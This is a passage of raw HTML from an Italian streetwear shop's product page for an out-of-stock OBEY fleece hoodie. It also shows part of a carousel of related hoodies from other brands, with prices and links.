fullwidth-breadcrumb"><div class="container"> <a class="home" href="https://freeridestreetshop.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/16-uomo" title="Uomo" ><span itemprop="title">Uomo</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento" ><span itemprop="title">Abbigliamento</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/35-felpe" title="Felpe" ><span itemprop="title">Felpe</span></a></span><span class="navigation-pipe">></span>OBEY step seven hood specilty fleece felpa con cappuccio</span><div id="productsnavpn" class="pull-right"> <a href="https://freeridestreetshop.com/felpe/4906-dolly-noire-ninja-rabbit-hoodie-white.html" title="Previous product"> <i class="icon-angle-left"></i> </a> <a href="https://freeridestreetshop.com/felpe/4638-propaganda-terminator-hoodie-felpa-con-cappuccio.html" title="Next product"> <i class="icon-angle-right"></i> </a></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html"><div class="primary_block row"><div class="col-xs-12"><div class="product-title product-title-center "><h1 itemprop="name" class="page-heading">OBEY step seven hood specilty fleece felpa con cappuccio</h1><a href="https://freeridestreetshop.com/28_obey" title="All products of this manufacturer"> <span itemprop="brand" style="display: none">OBEY</span> <img class="imglog" alt="OBEY" src="https://freeridestreetshop.com/img/m/28-mf_image2.jpg" /></a><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku""></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div></div><div class="pb-left-column col-xs-12 col-md-6 col-lg-6 "><div id="all-images-ww"><div id="all-images-wrapper" class="left-thumbs-table"><div id="closezoom"><i class="icon icon-close"></i></div><div id="taptozoom"> <button class="btn btn-default button button-medium exclusive"> <span> Tap or hover to zoom </span> </button></div><div id="image-block" class="clearfix"> <span class="sale-label">Sconti!</span> <button type="button" data-role="next" class="slick-next slick-arrow" aria-label="Successivo" role="button" style="display: block;">Successivo</button> <button type="button" data-role="prev" class="slick-prev slick-arrow" aria-label="Precedente" role="button" style="display: block;">Precedente</button> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="https://freeridestreetshop.com/33688-large_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" title="OBEY step seven hood specilty fleece felpa con cappuccio" alt="OBEY step seven hood specilty fleece felpa con cappuccio" width="398" height="425"/> </span> <span id="view_full_size_button" class="span_link circle-rounded-ui"> <i class="icon icon-arrows-alt"></i> <span>Expand</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_33686"> <a href="https://freeridestreetshop.com/33686-thickbox_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" data-fancybox-group="other-views" class="fancybox" title="OBEY step seven hood specilty fleece felpa con cappuccio"> <img class="img-responsive" id="thumb_33686" src="https://freeridestreetshop.com/33686-small_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" alt="OBEY step seven hood specilty fleece felpa con cappuccio" title="OBEY step seven hood specilty fleece felpa con cappuccio" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_33687"> <a href="https://freeridestreetshop.com/33687-thickbox_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" data-fancybox-group="other-views" class="fancybox" title="OBEY step seven hood specilty fleece felpa con cappuccio"> <img class="img-responsive" id="thumb_33687" src="https://freeridestreetshop.com/33687-small_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" alt="OBEY step seven hood specilty fleece felpa con cappuccio" title="OBEY step seven hood specilty fleece felpa con cappuccio" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_33688"> <a href="https://freeridestreetshop.com/33688-thickbox_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" data-fancybox-group="other-views" class="fancybox shown" title="OBEY step seven hood specilty fleece felpa con cappuccio"> <img class="img-responsive" id="thumb_33688" src="https://freeridestreetshop.com/33688-small_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" alt="OBEY step seven hood specilty fleece felpa con cappuccio" title="OBEY step seven hood specilty fleece felpa con cappuccio" itemprop="image" height="100" width="100" /> </a></li></ul></div></div></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p></div><div class="pb-center-column col-xs-12 col-md-6 col-lg-6"><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description">REGULAR FIT. FLEECE HOOD WITH LOGO EMBROIDERY. 58% COTTON 42% POLYESTER.</div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> Maggiori dettagli </a></p></div><div class="available-box"><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">-1</span> <span id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut"> <span id="availability_value" class="label label-danger">Questo prodotto non &egrave; pi&ugrave; disponibile</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="iltuo@email.it" class="mailalerts_oos_email form-control" /></p> <a href="#" class="btn btn-default" title="Avvisami quando disponibile" id="mailalert_link" rel="nofollow">Avvisami quando disponibile</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div><form id="buy_block" action="https://freeridestreetshop.com/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="85c12772d09dae9d12f721d766bb1e68" /> <input type="hidden" name="id_product" value="4424" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_6">TAGLIA ABBIGLIAMENTO:&nbsp;</label><div class="attribute_list"> <select name="group_6" id="group_6" class="form-control attribute_select no-print"><option value="40" title="M">M</option><option value="39" selected="selected" title="L">L</option><option value="42" title="XL">XL</option><option value="41" title="S">S</option> </select></div></fieldset></div></div><div class="box-cart-bottom clearfix "><div class="price-countdown-wrapper"><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i> Time left:</strong><div class="count-down-timer" data-countdown=""></div></div></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="100.00">100,00 €</span><meta itemprop="priceCurrency" content="EUR" /></p><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div> <span class="tax-label"> tasse incl.</span><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span> tasse incl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><div id="quantity_wanted_p" style="display: none;"><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="add_to_cart_container unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="additional_button no-print"> <a href="javascript:print();" class="print"> Stampa </a></div><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html" data-id-product="4424" title="Add to Compare">Add to Compare</a></div><div class="additional_button"><div class="addthis_sharing_toolbox addthis_inline_share_toolbox"></div></div>  <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/6224d25d04267bfa75f1976490d6d293.png" alt="" class="img-responsive" /></div></div></div></form><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div> </div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#featuresTab" data-toggle="tab">Scheda tecnica</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Recensioni</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte">Art. BLK - REGULAR FIT. FLEECE HOOD WITH LOGO EMBROIDERY. 58% COTTON 42% POLYESTER.</div> </section> <section class="page-product-box tab-pane fade" id="featuresTab"><table class="table-data-sheet"><tr class="odd"><td>COLORE</td><td>BLK</td></tr></table> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://freeridestreetshop.com/33688-medium_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" height="125" width="125" alt="OBEY step seven hood specilty fleece felpa con cappuccio" /><div class="product_desc"><p class="product_name"> <strong>OBEY step seven hood specilty fleece felpa con cappuccio</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='4424' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 altri prodotti della stessa categoria:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4636-rvca-girlfriend-felpa-con-cappuccio.html" title="RVCA girlfriend felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/31813-home_default/rvca-girlfriend-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="RVCA girlfriend felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/31810-home_default/rvca-girlfriend-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="RVCA girlfriend felpa con cappuccio"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4636-rvca-girlfriend-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/4636-rvca-girlfriend-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4636-rvca-girlfriend-felpa-con-cappuccio.html" data-id-product="4636" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4636-rvca-girlfriend-felpa-con-cappuccio.html" title="RVCA girlfriend felpa con cappuccio" > RVCA girlfriend felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 75,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="5200" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4809" data-id-product-attribute="10255"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4636-rvca-girlfriend-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" title="DC felpa star pilot raglan ph felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/31822-home_default/dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC felpa star pilot raglan ph felpa con cappuccio"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" data-id-product="4640" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" title="DC felpa star pilot raglan ph felpa con cappuccio" > DC felpa star pilot raglan ph felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 69,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4640" data-id-product-attribute="9947"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4680-dolly-noire-musashi-and-tiger-crewneck-black.html" title="DOLLY NOIRE musashi and tiger crewneck black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32054-home_default/dolly-noire-musashi-and-tiger-crewneck-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE musashi and tiger crewneck black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32053-home_default/dolly-noire-musashi-and-tiger-crewneck-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE musashi and tiger crewneck black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4680-dolly-noire-musashi-and-tiger-crewneck-black.html" rel="https://freeridestreetshop.com/felpe/4680-dolly-noire-musashi-and-tiger-crewneck-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4680-dolly-noire-musashi-and-tiger-crewneck-black.html" data-id-product="4680" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4680-dolly-noire-musashi-and-tiger-crewneck-black.html" title="DOLLY NOIRE musashi and tiger crewneck black" > DOLLY NOIRE musashi and tiger crewneck black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 82,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4680" data-id-product-attribute="10014"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4680-dolly-noire-musashi-and-tiger-crewneck-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4681-dolly-noire-goat-classic-hockey-hoodie-bordeaux.html" title="DOLLY NOIRE goat classic hockey hoodie bordeaux" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32057-home_default/dolly-noire-goat-classic-hockey-hoodie-bordeaux.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE goat classic hockey hoodie bordeaux"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32055-home_default/dolly-noire-goat-classic-hockey-hoodie-bordeaux.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE goat classic hockey hoodie bordeaux"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4681-dolly-noire-goat-classic-hockey-hoodie-bordeaux.html" rel="https://freeridestreetshop.com/felpe/4681-dolly-noire-goat-classic-hockey-hoodie-bordeaux.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4681-dolly-noire-goat-classic-hockey-hoodie-bordeaux.html" data-id-product="4681" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4681-dolly-noire-goat-classic-hockey-hoodie-bordeaux.html" title="DOLLY NOIRE goat classic hockey hoodie bordeaux" > DOLLY NOIRE goat classic hockey hoodie bordeaux </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 135,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4681" data-id-product-attribute="10018"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4681-dolly-noire-goat-classic-hockey-hoodie-bordeaux.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4801-dolly-noire-campari-soda-wave-hoodie-black.html" title="DOLLY NOIRE Campari Soda Wave Hoodie Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32808-home_default/dolly-noire-campari-soda-wave-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Campari Soda Wave Hoodie Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32805-home_default/dolly-noire-campari-soda-wave-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Campari Soda Wave Hoodie Black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4801-dolly-noire-campari-soda-wave-hoodie-black.html" rel="https://freeridestreetshop.com/felpe/4801-dolly-noire-campari-soda-wave-hoodie-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4801-dolly-noire-campari-soda-wave-hoodie-black.html" data-id-product="4801" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4801-dolly-noire-campari-soda-wave-hoodie-black.html" title="DOLLY NOIRE Campari Soda Wave Hoodie Black" > DOLLY NOIRE Campari Soda Wave Hoodie Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 95,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4801" data-id-product-attribute="10223"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4801-dolly-noire-campari-soda-wave-hoodie-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4803-dolly-noire-party-hard-skull-hoodie-black.html" title="DOLLY NOIRE Party Hard Skull Hoodie Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32911-home_default/dolly-noire-party-hard-skull-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Party Hard Skull Hoodie Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32908-home_default/dolly-noire-party-hard-skull-hoodie-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Party Hard Skull Hoodie Black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4803-dolly-noire-party-hard-skull-hoodie-black.html" rel="https://freeridestreetshop.com/felpe/4803-dolly-noire-party-hard-skull-hoodie-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4803-dolly-noire-party-hard-skull-hoodie-black.html" data-id-product="4803" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4803-dolly-noire-party-hard-skull-hoodie-black.html" title="DOLLY NOIRE Party Hard Skull Hoodie Black" > DOLLY NOIRE Party Hard Skull Hoodie Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 85,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4803" data-id-product-attribute="10231"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4803-dolly-noire-party-hard-skull-hoodie-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" title="OBEY basket hood sun dial felpa" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/33305-home_default/obey-basket-hood-sun-dial-felpa.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY basket hood sun dial felpa"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/33303-home_default/obey-basket-hood-sun-dial-felpa.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY basket hood sun dial felpa"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" rel="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" data-id-product="4870" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" title="OBEY basket hood sun dial felpa" > OBEY basket hood sun dial felpa </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 115,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4870" data-id-product-attribute="10414"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4906-dolly-noire-ninja-rabbit-hoodie-white.html" title="DOLLY NOIRE ninja rabbit hoodie white" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/33465-home_default/dolly-noire-ninja-rabbit-hoodie-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE ninja rabbit hoodie white"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/33464-home_default/dolly-noire-ninja-rabbit-hoodie-white.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE ninja rabbit hoodie white"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4906-dolly-noire-ninja-rabbit-hoodie-white.html" rel="https://freeridestreetshop.com/felpe/4906-dolly-noire-ninja-rabbit-hoodie-white.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4906-dolly-noire-ninja-rabbit-hoodie-white.html" data-id-product="4906" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4906-dolly-noire-ninja-rabbit-hoodie-white.html" title="DOLLY NOIRE ninja rabbit hoodie white" > DOLLY NOIRE 